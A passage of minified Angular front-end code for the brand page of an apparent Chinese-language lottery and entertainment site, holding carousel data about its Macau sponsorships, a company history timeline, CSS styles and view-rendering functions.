#\u626b\u6bd22\u5929\u5730\u5bf9\u51b3\u300b\u5df2\u5728\u9999\u6e2f\u548c\u6fb3\u95e8\u4e0a\u6620\uff0c7\u670815\u65e5\u4e00\u4f17\u6f14\u5458\u53ca\u5609\u5bbe\u51fa\u5e2d\u5728\u9999\u6e2f\u4e5d\u9f99\u5858\u53c8\u4e00\u57ce\u200b\u200b\u7684\u6148\u5584\u9996\u6620\u793c\uff0c\u4e3a\u7535\u5f71\u9020\u52bf\u3002\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u3001\u4e00\u4f17\u6f14\u5458\u5305\u62ec\u5bfc\u6f14\u90b1\u793c\u6d9b\u3001\u7f16\u5267\u674e  \u654f\u3001\u76d1\u88fd\u517c\u91d1\u50cf\u5f71\u5e1d #\u5218\u5fb7\u534e\u3001\u91d1\u50cf\u5f71\u5e1d #\u53e4\u5929\u4e50\u3001\u89c6\u5e1d #\u82d7\u4fa8\u4f1f \u53ca\u5609\u5bbe\u7b49\uff0c\u53c2\u4e0e\u4eae\u706f\u4eea\u5f0f\uff0c\u5e76\u4e14\u8fdb\u884c\u795d\u9152\uff0c\u9884\u795d\u7535\u5f71\u5927\u5356\uff0c\u7968\u623f\u53e3\u7891\u53cc\u8d62\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_3.jpg",title:"\u300a\u5f69\u7968\u7f51\u5448\u732e \u6fb3\u95e8\u5c0f\u59d0\u7ade\u90092019\u300b\u603b\u51b3\u8d5b\u5b8c\u7f8e\u4e3e\u884c",text:"\u603b\u51b3\u8d5b\u5df2\u4e8e8\u670813\u65e5\u76db\u5927\u4e3e\u884c\uff015\u53f7\u4f73\u4e3d\u6881\u6d1b\u90d7\u8131\u9896\u800c\u51fa\uff0c\u6458\u4e0b\u4eca\u5c4a\u6fb3\u95e8\u5c0f\u59d0\u6842\u51a0\uff0c\u5979\u540c\u65f6\u83b7\u9881\u53cb\u8c0a\u5c0f\u59d0\u53ca\u6700\u4e0a\u955c\u5c0f\u59d0\u5956\u9879\uff1b4\u53f7\u4f73\u4e3d\u90b1\u56fd\u6674\u593a\u5f97\u4e9a\u519b\uff0c9\u53f7\u4f73\u4e3d\u9ec4\u84c9\u593a\u5f97\u5b63\u519b\u3002\u5f69\u7968\u7f51\u671f\u671b\u900f\u8fc7\u51a0\u540d\u8d5e\u52a9    \u6b64\u9879\u6d3b\u52a8\uff0c\u5c06\u5176\u6253\u9020\u4e3a\u6fb3\u95e8\u7684\u6807\u5fd7\u6027\u76db\u4e8b\u4e4b\u4e00\uff0c\u4e3a\u5ba3\u4f20\u6fb3\u95e8\u4f5c\u4e3a\u300c\u4e16\u754c\u65c5\u6e38\u4f11\u9592\u4e2d\u5fc3\u300d\u7684\u5f62\u8c61\u51fa\u4e00\u5206\u529b\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_4.jpg",title:"\u5f69\u7968\u7f51\u7279\u522b\u8d5e\u52a9\u300c\u57ce\u52bf\u20272019\u672a\u6765\u57ce\u5e02\u53d1\u5c55\uff08\u6fb3\u95e8\uff09\u8bba\u575b\u300d",text:"\u4e00\u8fde\u4e24\u65e5\u7684\u8bba\u575b\u5df2\u5706\u6ee1\u843d\u4e0b\u5e37\u5e55\uff0c\u662f\u6b21\u8bba\u575b\u65e8\u5728\u4ece\u6587\u5316\u3001\u79d1\u6280\u548c\u91d1\u878d\u7b49\u9886\u57df\uff0c\u63a2\u7d22\u672a\u6765\u57ce\u5e02\u7684\u53d1\u5c55\u673a\u9047\u4e0e\u53ef\u80fd\u6027\u3002\u5f69\u7968\u7f51\u5728\u9881\u5956\u76db\u5bb4\u66a8\u7b54\u8c22\u665a\u5bb4\u4e0a\u66f4\u8363\u83b7\u300c#\u6770\u51fa\u65c5\u6e38\u53ca\u5a31\u4e50\u4f01\u4e1a\u5956\u300d\uff0c\u5e76\u671f\u671b\u900f\u8fc7\u53d1\u5c55   \u591a\u5143\u4e1a\u52a1\uff0c\u914d\u5408\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u653f\u5e9c\u65bd\u653f\uff0c\u652f\u6301\u7ca4\u6e2f\u6fb3\u5927\u6e7e\u533a\u5efa\u8bbe\uff0c\u4e3a\u6784\u5efa\u672a\u6765\u57ce\u5e02\u4f5c\u51fa\u8d21\u732e\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_5.jpg",title:"\u5f69\u7968\u7f51\u51a0\u540d\u8d5e\u52a9\u300c\u5927\u6e7e\u533a\u6f14\u8bf4\u5bb6\u5927\u8d5b\u300d\u9686\u91cd\u4e3e\u884c",text:"\u4e3a\u5e86\u795d\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u6210\u7acb70\u5468\u5e74\u53ca\u6fb3\u95e8\u56de\u5f52\u7956\u56fd20\u5468\u5e74\uff0c\u7531\u5f69\u7968\u7f51\u51a0\u540d\u8d5e\u52a9\u300c\u5927\u6e7e\u533a\u6f14\u8bf4\u5bb6\u5927\u8d5b\u5f00\u5e55\u4eea\u5f0f\u66a8\u6fb3\u95e8\u8d5b\u533a\u542f\u52a8\u4eea\u5f0f\u300d\u5df2\u4e8e7\u67088\u65e5\u4e3e\u884c\u3002\u6d3b\u52a8\u65e8\u5728\u900f\u8fc7\u6f14\u8bb2\u63a8\u52a8\u5927\u6e7e\u533a\u5185\u5404\u4e2a\u57ce\u5e02\u95f4\u7684\u6587\u5316    \u4ea4\u6d41\uff0c\u5f69\u7968\u7f51\u671f\u671b\u900f\u8fc7\u652f\u6301\u6587\u5316\u6d3b\u52a8\uff0c\u9664\u4e86\u57f9\u80b2\u672c\u5730\u4eba\u624d\u53ca\u5e26\u5934\u63a8\u52a8\u6f14\u200b\u200b\u8bb2\u6587\u5316\u4e4b\u5916\uff0c\u66f4\u4e3a\u63a8\u52a8\u5927\u6e7e\u533a\u7684\u53d1\u5c55\u4f5c\u4e00\u5206\u529b\u3002"},{img:this.config.baseImgUrl+"fengcai_img/brand_center_6.jpg",title:"\u5f69\u7968\u7f51\u534f\u529e \u91d1\u4e00\u6cf0\u4e16\u754c\u5de1\u8ff4\u753b\u5c55\u300a\u91d1\u9b42\u300b \u7cbe\u5f69\u56de\u987e",text:"\u5f69\u7968\u7f51\u79ef\u6781\u54cd\u5e94\u6fb3\u95e8\u7279\u522b\u884c\u653f\u533a\u653f\u5e9c\uff0c\u63a8\u52a8 #\u6fb3\u95e8\u6587\u5316\u827a\u672f\u6d3b\u52a8\u3002\u7531\u5f69\u7968\u7f51\u534f\u529e\u7684\u300c#\u91d1\u4e00\u6cf0\u4e16\u754c\u5de1\u8ff4\u753b\u5c55\u300a\u91d1\u9b42\u300b\u6fb3\u95e8\u7ad92019\u300d\u5df2\u4e8e6\u670826\u81f327\u65e5\u5706\u6ee1\u4e3e\u884c\uff0c\u753b\u5c55\u5c55\u51fa\u591a\u6b3e\u7f8e\u8f6e\u7f8e\u5942\u7684\u91d1\u753b\u4f5c\u54c1\uff0c    \u96c6\u56e2\u5c0a\u534e\u4f1a\u7279\u9009\u4f1a\u5458\u4e0e\u91d1\u4e00\u6cf0\u540c\u573a\u4ea4\u6d41\u827a\u672f\u6587\u5316\u7684\u72ec\u7279\u89c1\u89e3\uff0c\u5e76\u6536\u85cf\u5230\u6c38\u6046\u827a\u672f\u4f5c\u54c1\u3002"}],this.historyDatat=[[{id:"1",img:this.config.baseImgUrl+"fengcai_img/history_1.jpg",title:"\u8363\u83b7\u300c\u73af\u7403\u5a31\u4e50\u4ea7\u4e1a\u9886\u519b\u4f01\u4e1a\u300d",time:"2019/06"},{id:"2",img:this.config.baseImgUrl+"fengcai_img/history_2.jpg",title:"\u8054\u5408\u51fa\u54c1\u7535\u5f71\u300a\u8ffd\u9f99II\uff1a\u8d3c\u738b\u300b",time:"2019/06"}],[{id:"3",img:this.config.baseImgUrl+"fengcai_img/history_3.jpg",title:"\u8d5e\u52a9\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d",time:"2019/06"},{id:"4",img:this.config.baseImgUrl+"fengcai_img/history_4.jpg",title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u4e3e\u884c",time:"2019/03"}],[{id:"5",img:this.config.baseImgUrl+"fengcai_img/history_5.jpg",title:"\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75",time:"2018/12"},{id:"6",img:this.config.baseImgUrl+"fengcai_img/history_6.jpg",title:"\u5f69\u7968\u7f51\u53c2\u52a0\u300c\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d",time:"2018/11"}],[{id:"7",img:this.config.baseImgUrl+"fengcai_img/history_7.jpg",title:"\u8463\u4e8b\u5468\u712f\u534e\u83b7\u5f97\u300c\u4e9a\u535a\u6c4750\u5f3a\u300d",time:"2018/11"}]],this.bannerIndex=0,this.listIndex=0}return n.prototype.ngOnInit=function(){},n.prototype.ngAfterViewInit=function(){this.bannerSwiper()},n.prototype.goNext=function(n,t){this.bannerIndex=t,this.listIndex=t,n.goTo(t)},n.prototype.switchCarouse=function(n){this.bannerIndex=n},n.prototype.bannerSwiper=function(){var n=this;setTimeout((function(){n.companySwiper=new bn.a(".swiper-content",{slidesPerView:3,autoplay:{delay:4e3,stopOnLastSlide:!1,disableOnInteraction:!1},loop:!0,observer:!0,observeParents:!0,simulateTouch:!1})}),500)},n}(),ht=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.brand-bg[_ngcontent-%COMP%]{margin-top:205px;height:2190px;background-image:url(//image.beike188.com/TYD/fengcai_img/brand_bg.jpg);background-size:100% 100%}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]{position:relative;padding:72px 0 46px;width:1200px;margin:200px auto auto}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_img[_ngcontent-%COMP%]{display:block;margin:auto}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand-title[_ngcontent-%COMP%]{font-size:27px;color:#fcea8c;margin-bottom:10px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand-text[_ngcontent-%COMP%]{width:700px;color:#fff;line-height:23px;font-size:14px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_prson[_ngcontent-%COMP%]{position:absolute;right:20px;top:12px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_video[_ngcontent-%COMP%]{position:relative;padding:34px 56px;z-index:2}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_video[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#f5e18e;text-align:center;margin-bottom:8px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_video[_ngcontent-%COMP%]   video[_ngcontent-%COMP%]{display:block;width:889px;height:500px;margin:auto;border:1px solid #f5e18e}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .img-title[_ngcontent-%COMP%]{display:block;margin:auto}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]{margin:52px 0;overflow:hidden}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{float:left;width:604px;height:404px;border:2px solid #fdef7a;border-radius:4px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{float:left;width:600px;height:400px;position:relative}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .barand-box[_ngcontent-%COMP%]{width:100%!important;float:left}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .barand-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:inline-block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .brandPag[_ngcontent-%COMP%]{position:absolute;z-index:20;padding:2px;bottom:3px;width:100%;text-align:right}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner_title[_ngcontent-%COMP%]{position:absolute;width:100%;height:25px;line-height:25px;padding-left:8px;font-size:15px;color:#fff;background:rgba(0,0,0,.6);bottom:0}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:absolute;bottom:23px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;zoom:1;display:table;margin-left:454px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:12px;height:12px;background:#ccc;padding-top:5px;float:left;margin:0 5px;border-radius:6px;text-align:center}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .Dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{background:#fcd436}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info[_ngcontent-%COMP%]{display:none;float:left;width:500px;height:400px;margin-left:40px;line-height:34px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:26px;text-align:center;color:#fdef7a;margin-bottom:24px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fff}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .brand_banner[_ngcontent-%COMP%]   .brandBanner_info.active[_ngcontent-%COMP%]{display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]{position:relative;margin-top:50px;padding:36px 0;width:1136px;height:462px;overflow:hidden;border:1px solid #fcea8c;background:rgba(76,0,4,.7)}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:100%;height:2px;background:#303030;position:absolute;top:260px;left:0}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]{height:462px;position:relative;overflow:hidden;white-space:nowrap}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]{position:relative;overflow:hidden;width:100%;height:462px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]{width:414px!important;height:462px;display:inline-block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]{width:100%;height:100%;position:relative}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:220px;position:absolute;top:28px;left:35px;background:#c8ac12;display:inline-block;vertical-align:top;cursor:pointer}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .hsimg[_ngcontent-%COMP%]{width:220px;height:100px;display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .arrow[_ngcontent-%COMP%]{position:absolute;bottom:-29px;left:101px;display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .round[_ngcontent-%COMP%]{z-index:100;position:absolute;top:191px;left:105px;display:block}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{padding:8px 3px;font-size:13px;color:#fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:14px;color:#fff;display:block;position:absolute;bottom:-99px;text-align:center;width:100%;left:0}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]{top:297px;left:232px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]   .round[_ngcontent-%COMP%]{bottom:auto;top:-78px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]   .arrow[_ngcontent-%COMP%]{bottom:auto;top:-30px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-cycle[_ngcontent-%COMP%]   .h-img[_ngcontent-%COMP%]   .relative[_ngcontent-%COMP%]   .item-btm[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{bottom:auto;top:-106px}.brand-bg[_ngcontent-%COMP%]   .brand[_ngcontent-%COMP%]   .history[_ngcontent-%COMP%]   .historylist[_ngcontent-%COMP%]   .history-next[_ngcontent-%COMP%]{animation:2s infinite arrow;width:32px;height:12px;display:block;cursor:pointer;position:absolute;bottom:2px;left:543px;z-index:100}"]],data:{}});function bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,3,0,t.context.$implicit.img)}))}function xt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==n.component.goNext(e["\u0275nov"](n.parent,17),n.context.index)&&o),o}),null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275did"](3,16384,null,0,c.c,[e.ElementRef,e.Renderer2],null,null)],(function(n,t){n(t,2,0,t.context.index==t.component.bannerIndex?"active":"")}),null)}function vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","brandBanner_info"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275did"](4,16384,null,0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275eld"](7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.bannerIndex);n(t,2,0,"brandBanner_info",l)}),(function(n,t){n(t,6,0,t.context.$implicit.title),n(t,8,0,t.context.$implicit.text)}))}function wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","arrow"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"/fengcai_img/arrow-down.png")}))}function yt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","arrow"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"/fengcai_img/arrow-up.png")}))}function kt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"a",[["class","item"]],[[8,"href",4]],null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","hsimg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,wt)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,yt)),e["\u0275did"](9,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","round"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](12,null,["",""]))],(function(n,t){n(t,2,0,"item",1==t.context.index?"item-btm":""),n(t,7,0,0==t.context.index),n(t,9,0,1==t.context.index)}),(function(n,t){var l=t.component;n(t,0,0,"/home/company-detail?id="+t.context.$implicit.id),n(t,3,0,t.context.$implicit.img),n(t,5,0,t.context.$implicit.title),n(t,10,0,l.config.baseImgUrl+"/fengcai_img/dian.png"),n(t,12,0,t.context.$implicit.time)}))}function It(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","h-img swiper-slide"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","relative"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,kt)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.context.$implicit)}),null)}function Rt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"div",[["class","brand-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,36,"div",[["class","brand"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","brand_img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[["class","brand-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5173\u4e8e\u5f69\u7968\u7f51"])),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[["class","brand-text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u59cb\u521b\u4e8e2007\u5e74\u3002\u4e00\u76f4\u4ee5\u6765\uff0c\u5f69\u7968\u7f51\u575a\u5b88\u300c\u591a\u5143\u521b\u65b0\uff0c\u79ef\u6781\u8fdb\u53d6\u300d\u7684\u7cbe\u795e\uff0c\u5168\u529b\u5f00\u62d3\u9ad8\u7aef\u5a31\u4e50\u53ca\u76f8\u5173\u4ea7\u54c1\u670d\u52a1\uff0c\u5e76 \u8bbe\u7acb\u5168\u7403\u9996\u5c48\u4e00\u6307\u7684\u5c0a\u8d35\u4f1a\u7c4d\uff0c\u5168\u65b9\u4f4d\u4e3a\u4f1a\u5458\u7f14\u9020\u6781\u81f4\u4eab\u53d7\u548c\u975e\u51e1\u7684\u72ec\u7279\u4f53\u9a8c\u3002\u65f6\u81f3\u4eca\u65e5\uff0c\u6211\u4eec\u7684\u4e1a\u52a1\u53d1\u5c55\u5df2\u65e5\u8d8b\u591a\u5143\uff0c\u670d\u52a1\u8303\u7574\u904d\u53ca\u5404\u884c\u5404\u4e1a\uff0c\u5168\u529b\u6253\u9020\u6db5\u76d6\u5bf0\u5b87\u65c5\u6e38\u3001\u5f71\u89c6\u5a31\u4e50\u3001\u5ea6\u5047\u6751\u7ba1\u7406\u3001\u9876\u7ea7\u9910\u996e\u53ca\u5962\u534e\u8d2d\u7269 \u7b49\u9886\u57df\u7684\u4e00\u7ad9\u5f0f\u7efc\u5408\u5a31\u4e50\u5e73\u53f0\u3002"])),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""],["class","brand_prson"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","brand_video"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u5e74\u5ea6\u5ba3\u4f20\u7247"])),(n()(),e["\u0275eld"](11,0,null,null,0,"video",[["controls","controls"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,0,"img",[["alt",""],["class","img-title"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,13,"div",[["class","brand_banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,10,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,9,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,u.b,u.a)),e["\u0275did"](17,5947392,[["car",4]],1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"],nzAutoPlaySpeed:[3,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,bt)),e["\u0275did"](20,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,3,"div",[["class","Dots"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xt)),e["\u0275did"](24,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.T